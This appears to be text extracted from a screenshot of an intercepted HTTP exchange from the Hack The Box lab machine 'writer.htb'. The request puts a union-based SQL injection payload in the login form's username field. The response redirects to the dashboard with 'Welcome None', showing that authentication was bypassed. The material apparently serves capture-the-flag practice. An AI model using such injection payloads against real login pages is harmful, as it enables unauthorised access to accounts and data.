 1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.7,vi;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://writer.htb
10 DNT: 1
11 Connection: close
12 Referer: http://writer.htb/administrative
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 uname='+union+select+null,null,null,null,null,null+--+&password=test
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Sep 2021 06:25:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Set-Cookie:
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1295
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome None
</h3>
29 </header>
30 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the button
</p>
31 <a class="btn btn-primary btn-round mb-5" href="/dashboard">CLICK HERE</a>
32 <footer class="page-copyright">
33 <p>
© Writer.HTB 2021. All RIGHT RESERVED.
</p>
34 </footer>
35 </div>
36 </div>
37 </div>
38 <script src="vendor/jquery/jquery.min.js">
</script>
39 <script src="vendor/bootstrap/js/bootstrap.min.js">
</script>
40 </body>